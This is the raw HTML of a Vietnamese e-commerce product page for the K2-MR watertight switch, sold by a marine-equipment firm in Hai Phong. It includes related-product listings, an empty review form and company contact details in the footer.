  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://congminhtdh.com/wp-content/uploads/2022/06/Cong-tac-KN-K2-MR-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://congminhtdh.com/wp-content/uploads/2022/06/Cong-tac-KN-K2-MR.jpg"><img width="278" height="227" src="https://congminhtdh.com/wp-content/uploads/2022/06/Cong-tac-KN-K2-MR.jpg" class="wp-post-image skip-lazy" alt="" title="Công tắc KN K2-MR" data-caption="" data-src="https://congminhtdh.com/wp-content/uploads/2022/06/Cong-tac-KN-K2-MR.jpg" data-large_image="https://congminhtdh.com/wp-content/uploads/2022/06/Cong-tac-KN-K2-MR.jpg" data-large_image_width="278" data-large_image_height="227" decoding="async" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	</div>

	<div class="product-info summary col col-fit entry-summary product-summary">

		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://congminhtdh.com">Home</a> <span class="divider">&#47;</span> <a href="https://congminhtdh.com/danh-muc-san-pham/thiet-bi-tau-thuy/">Thiết Bị Hàng Hải</a></nav><h1 class="product-title product_title entry-title">
	Công Tắc Kín Nước K2-MR</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://congminhtdh.com/san-pham/hop-noi-jxf4-2/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Hộp Nối" href="https://congminhtdh.com/san-pham/hop-noi-jxf4-2/">
                <img width="100" height="100" src="https://congminhtdh.com/wp-content/uploads/2022/06/Hop-noi-JXF4-2-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://congminhtdh.com/wp-content/uploads/2022/06/Hop-noi-JXF4-2-1-100x100.jpg 100w, https://congminhtdh.com/wp-content/uploads/2022/06/Hop-noi-JXF4-2-1-150x150.jpg 150w, https://congminhtdh.com/wp-content/uploads/2022/06/Hop-noi-JXF4-2-1-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://congminhtdh.com/san-pham/cong-tac-kin-nuoc-hf2-2/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Công Tắc Kín Nước HF2-2" href="https://congminhtdh.com/san-pham/cong-tac-kin-nuoc-hf2-2/">
                  <img width="100" height="100" src="https://congminhtdh.com/wp-content/uploads/2022/06/Cong-tac-KN-HF2-2-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://congminhtdh.com/wp-content/uploads/2022/06/Cong-tac-KN-HF2-2-2-100x100.jpg 100w, https://congminhtdh.com/wp-content/uploads/2022/06/Cong-tac-KN-HF2-2-2-150x150.jpg 150w, https://congminhtdh.com/wp-content/uploads/2022/06/Cong-tac-KN-HF2-2-2-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://congminhtdh.com/danh-muc-san-pham/thiet-bi-tau-thuy/" rel="tag">Thiết Bị Hàng Hải</a></span>
	<span class="tagged_as">Tags: <a href="https://congminhtdh.com/tu-khoa-san-pham/cong-minh/" rel="tag">cong minh</a>, <a href="https://congminhtdh.com/tu-khoa-san-pham/congminh/" rel="tag">congminh</a>, <a href="https://congminhtdh.com/tu-khoa-san-pham/tau-thuy/" rel="tag">tàu thủy</a>, <a href="https://congminhtdh.com/tu-khoa-san-pham/tauthuy/" rel="tag">tauthuy</a>, <a href="https://congminhtdh.com/tu-khoa-san-pham/thiet-bi-dien/" rel="tag">thiet bi dien</a>, <a href="https://congminhtdh.com/tu-khoa-san-pham/thiet-bi-tau-thuy/" rel="tag">thiết bị tàu thủy</a>, <a href="https://congminhtdh.com/tu-khoa-san-pham/thietbidien/" rel="tag">thietbidien</a>, <a href="https://congminhtdh.com/tu-khoa-san-pham/thietbitauthuy/" rel="tag">thietbitauthuy</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=C%C3%B4ng%20T%E1%BA%AFc%20K%C3%ADn%20N%C6%B0%E1%BB%9Bc%20K2-MR - https://congminhtdh.com/san-pham/cong-tac-kin-nuoc-k2-mr/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://congminhtdh.com/san-pham/cong-tac-kin-nuoc-k2-mr/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://congminhtdh.com/san-pham/cong-tac-kin-nuoc-k2-mr/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=C%C3%B4ng%20T%E1%BA%AFc%20K%C3%ADn%20N%C6%B0%E1%BB%9Bc%20K2-MR&amp;body=Check%20this%20out:%20https://congminhtdh.com/san-pham/cong-tac-kin-nuoc-k2-mr/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://congminhtdh.com/san-pham/cong-tac-kin-nuoc-k2-mr/&amp;media=https://congminhtdh.com/wp-content/uploads/2022/06/Cong-tac-KN-K2-MR.jpg&amp;description=C%C3%B4ng%20T%E1%BA%AFc%20K%C3%ADn%20N%C6%B0%E1%BB%9Bc%20K2-MR" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://congminhtdh.com/san-pham/cong-tac-kin-nuoc-k2-mr/&title=C%C3%B4ng%20T%E1%BA%AFc%20K%C3%ADn%20N%C6%B0%E1%BB%9Bc%20K2-MR" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col col-divided large-3 col-first hide-for-medium ">
		<div class="sidebar-inner">
			<aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://congminhtdh.com/danh-muc-san-pham/cam-bien/">Cảm Biến</a></li>
<li class="cat-item cat-item-31"><a href="https://congminhtdh.com/danh-muc-san-pham/he-thong-giam-sat/">HỆ THỐNG GIÁM SÁT</a></li>
<li class="cat-item cat-item-17 current-cat"><a href="https://congminhtdh.com/danh-muc-san-pham/thiet-bi-tau-thuy/">Thiết Bị Hàng Hải</a></li>
</ul></aside>		</div>
	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="reviews_tab active" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content active" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Công Tắc Kín Nước K2-MR&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/cong-tac-kin-nuoc-k2-mr/#respond" style="display:none;">Hủy</a></small></h3><form action="https://congminhtdh.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='489' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover product type-product post-97 status-publish instock product_cat-cam-bien product_tag-cong-minh product_tag-congminh product_tag-tau-thuy product_tag-tauthuy product_tag-thiet-bi-dien product_tag-thiet-bi-tau-thuy product_tag-thietbidien product_tag-thietbitauthuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://congminhtdh.com/san-pham/mpm480/" aria-label="MPM480">
					<img width="300" height="300" src="https://congminhtdh.com/wp-content/uploads/2022/04/MPM480-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://congminhtdh.com/wp-content/uploads/2022/04/MPM480-300x300.png 300w, https://congminhtdh.com/wp-content/uploads/2022/04/MPM480-150x150.png 150w, https://congminhtdh.com/wp-content/uploads/2022/04/MPM480-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="150" height="112" src="https://congminhtdh.com/wp-content/uploads/2022/04/Den-tau-thuy.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cảm Biến		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://congminhtdh.com/san-pham/mpm480/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MPM480</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-491 status-publish instock product_cat-thiet-bi-tau-thuy product_tag-cong-minh product_tag-congminh product_tag-tau-thuy product_tag-tauthuy product_tag-thiet-bi-dien product_tag-thiet-bi-tau-thuy product_tag-thietbidien product_tag-thietbitauthuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://congminhtdh.com/san-pham/hop-noi-jxf4-2/" aria-label="Hộp Nối">
					<img width="300" height="300" src="https://congminhtdh.com/wp-content/uploads/2022/06/Hop-noi-JXF4-2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://congminhtdh.com/wp-content/uploads/2022/06/Hop-noi-JXF4-2-1-300x300.jpg 300w, https://congminhtdh.com/wp-content/uploads/2022/06/Hop-noi-JXF4-2-1-150x150.jpg 150w, https://congminhtdh.com/wp-content/uploads/2022/06/Hop-noi-JXF4-2-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thiết Bị Hàng Hải		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://congminhtdh.com/san-pham/hop-noi-jxf4-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp Nối</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-487 status-publish last instock product_cat-thiet-bi-tau-thuy product_tag-cong-minh product_tag-congminh product_tag-tau-thuy product_tag-tauthuy product_tag-thiet-bi-dien product_tag-thiet-bi-tau-thuy product_tag-thietbidien product_tag-thietbitauthuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://congminhtdh.com/san-pham/cong-tac-kin-nuoc-hf2-2/" aria-label="Công Tắc Kín Nước HF2-2">
					<img width="300" height="300" src="https://congminhtdh.com/wp-content/uploads/2022/06/Cong-tac-KN-HF2-2-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://congminhtdh.com/wp-content/uploads/2022/06/Cong-tac-KN-HF2-2-2-300x300.jpg 300w, https://congminhtdh.com/wp-content/uploads/2022/06/Cong-tac-KN-HF2-2-2-150x150.jpg 150w, https://congminhtdh.com/wp-content/uploads/2022/06/Cong-tac-KN-HF2-2-2-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thiết Bị Hàng Hải		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://congminhtdh.com/san-pham/cong-tac-kin-nuoc-hf2-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Công Tắc Kín Nước HF2-2</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-499 status-publish first instock product_cat-thiet-bi-tau-thuy product_tag-cong-minh product_tag-congminh product_tag-tau-thuy product_tag-tauthuy product_tag-thiet-bi-dien product_tag-thiet-bi-tau-thuy product_tag-thietbidien product_tag-thietbitauthuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://congminhtdh.com/san-pham/den-phong-no-2/" aria-label="Đèn Phòng Nổ">
					<img width="300" height="300" src="https://congminhtdh.com/wp-content/uploads/2022/06/d4a698a86412a44cfd03-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://congminhtdh.com/wp-content/uploads/2022/06/d4a698a86412a44cfd03-300x300.jpg 300w, https://congminhtdh.com/wp-content/uploads/2022/06/d4a698a86412a44cfd03-150x150.jpg 150w, https://congminhtdh.com/wp-content/uploads/2022/06/d4a698a86412a44cfd03-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thiết Bị Hàng Hải		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://congminhtdh.com/san-pham/den-phong-no-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Đèn Phòng Nổ</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-94 status-publish instock product_cat-cam-bien product_tag-cong-minh product_tag-congminh product_tag-tau-thuy product_tag-tauthuy product_tag-thiet-bi-dien product_tag-thiet-bi-tau-thuy product_tag-thietbidien product_tag-thietbitauthuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://congminhtdh.com/san-pham/den-phong-no/" aria-label="MPM489w">
					<img width="300" height="300" src="https://congminhtdh.com/wp-content/uploads/2022/04/MPM489w-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://congminhtdh.com/wp-content/uploads/2022/04/MPM489w-300x300.png 300w, https://congminhtdh.com/wp-content/uploads/2022/04/MPM489w-150x150.png 150w, https://congminhtdh.com/wp-content/uploads/2022/04/MPM489w-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="225" height="225" src="https://congminhtdh.com/wp-content/uploads/2022/04/Explosion-proof-light.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://congminhtdh.com/wp-content/uploads/2022/04/Explosion-proof-light.jpg 225w, https://congminhtdh.com/wp-content/uploads/2022/04/Explosion-proof-light-100x100.jpg 100w, https://congminhtdh.com/wp-content/uploads/2022/04/Explosion-proof-light-150x150.jpg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cảm Biến		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://congminhtdh.com/san-pham/den-phong-no/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MPM489w</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-505 status-publish instock product_cat-thiet-bi-tau-thuy product_tag-cong-minh product_tag-congminh product_tag-tau-thuy product_tag-tauthuy product_tag-thiet-bi-dien product_tag-thiet-bi-tau-thuy product_tag-thietbidien product_tag-thietbitauthuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://congminhtdh.com/san-pham/den-ro-sat/" aria-label="Đèn Rọ Sắt">
					<img width="300" height="300" src="https://congminhtdh.com/wp-content/uploads/2022/06/Den-ro-sat-CCD1-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://congminhtdh.com/wp-content/uploads/2022/06/Den-ro-sat-CCD1-2-300x300.jpg 300w, https://congminhtdh.com/wp-content/uploads/2022/06/Den-ro-sat-CCD1-2-150x150.jpg 150w, https://congminhtdh.com/wp-content/uploads/2022/06/Den-ro-sat-CCD1-2-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thiết Bị Hàng Hải		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://congminhtdh.com/san-pham/den-ro-sat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Đèn Rọ Sắt</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-472 status-publish last instock product_cat-thiet-bi-tau-thuy product_tag-cong-minh product_tag-congminh product_tag-tau-thuy product_tag-tauthuy product_tag-thiet-bi-dien product_tag-thiet-bi-tau-thuy product_tag-thietbidien product_tag-thietbitauthuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://congminhtdh.com/san-pham/den-pha-tg3/" aria-label="Đèn Pha TG3">
					<img width="300" height="300" src="https://congminhtdh.com/wp-content/uploads/2022/06/Den-pha-TG3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://congminhtdh.com/wp-content/uploads/2022/06/Den-pha-TG3-300x300.jpg 300w, https://congminhtdh.com/wp-content/uploads/2022/06/Den-pha-TG3-150x150.jpg 150w, https://congminhtdh.com/wp-content/uploads/2022/06/Den-pha-TG3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thiết Bị Hàng Hải		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://congminhtdh.com/san-pham/den-pha-tg3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Đèn Pha TG3</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-476 status-publish first instock product_cat-thiet-bi-tau-thuy product_tag-cong-minh product_tag-congminh product_tag-tau-thuy product_tag-tauthuy product_tag-thiet-bi-dien product_tag-thiet-bi-tau-thuy product_tag-thietbidien product_tag-thietbitauthuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://congminhtdh.com/san-pham/den-tin-hieu-ban-ngay/" aria-label="Đèn Tín Hiệu Ban Ngày">
					<img width="300" height="203" src="https://congminhtdh.com/wp-content/uploads/2022/06/Den-tin-hieu-ban-ngay-CXD8-300x203.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thiết Bị Hàng Hải		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://congminhtdh.com/san-pham/den-tin-hieu-ban-ngay/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Đèn Tín Hiệu Ban Ngày</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

		
		</div>
	</div>

		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->
		<div data-elementor-type="footer" data-elementor-id="121" class="elementor elementor-121 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fd2be82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd2be82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-355e308" data-id="355e308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9cb0092 elementor-widget elementor-widget-text-editor" data-id="9cb0092" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>CÔNG TY CỔ PHẦN THƯƠNG MAI VÀ TỰ ĐỘNG HÓA CÔNG MINH </strong></p><p> MST: 0200803967</p><p>Trụ sở chính: 76 Đinh Nhu &#8211; Phường Niệm Nghĩa &#8211; Quận Lê Chân &#8211; Thành phố Hải Phòng</p><p>VPDD: 58 Trang Quan &#8211; An Đồng &#8211; An Dương &#8211; Hải Phòng</p><p>Điện thoại:  0936184164<br />Email: Congdinhtdh@gmail.com</p><p>WEBSITE: CONGMINHTDH.COM</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e1cdb6" data-id="1e1cdb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08a5d79 elementor-widget elementor-widget-html" data-id="08a5d79" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14914.769388535982!2d106.6622855!3d20.8441263!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x9cf40e5a354d659c!2zQ8O0bmcgVHkgQ-G7lSBQaOG6p24gVGjGsMahbmcgTeG6oWkgVsOgIFThu7EgxJDhu5luZyBIb8OhIEPDtG5nIE1pbmg!5e0!3m2!1svi!2s!4v1659017439602!5m2!1svi!2s" width="600" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://congminhtdh.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-379"><a href="https://congminhtdh.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-380"><a href="https://congminhtdh.com/cua-hang/">Sản Phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
